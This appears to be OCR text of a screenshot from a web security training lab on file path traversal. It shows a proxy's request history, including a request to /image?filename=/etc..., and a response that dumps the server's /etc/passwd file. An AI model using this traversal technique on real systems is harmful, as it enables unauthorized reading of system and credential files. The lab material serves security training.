 Host Method URL Params Status Length MIME type Title Comment Time reques...
https://ac8f1f1a1f6a7... GET /academyLabHeader 101 147 08:51:29 25...
https://ac8f1f1a1f6a7... GET / 200 10241 HTML File path traversal, tr... 08:51:27 25...
https://ac8f1f1a1f6a7... GET /image?filename=/etc... ✓ 200 1250 script 08:51:38 25...
https://ac8f1f1a1f6a7... GET /resources/images/lo... 200 8930 XML 08:51:30 25...
https://ac8f1f1a1f6a7... GET /resources/images/p... 200 934 XML 08:51:07 25...
https://ac8f1f1a1f6a7... GET /resources/images/p... 200 699 XML 08:51:41 25...
https://ac8f1f1a1f6a7... GET /resources/images/s... 200 7250 XML 08:51:39 25...
https://ac8f1f1a1f6a7... GET /resources/js/labHea... 200 881 script 08:51:27 25...
https://ac8f1f1a1f6a7... GET /image
https://ac8f1f1a1f6a7... GET /product
https://ac8f1f1a1f6a7... GET /product?productId=1 ✓
https://ac8f1f1a1f6a7... GET /product?productId=10 ✓
https://ac8f1f1a1f6a7... GET /product?productId=11 ✓
Request Response
Raw Headers Hex Render
4 Content-Length: 1164
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
? Search... 0 matches Pretty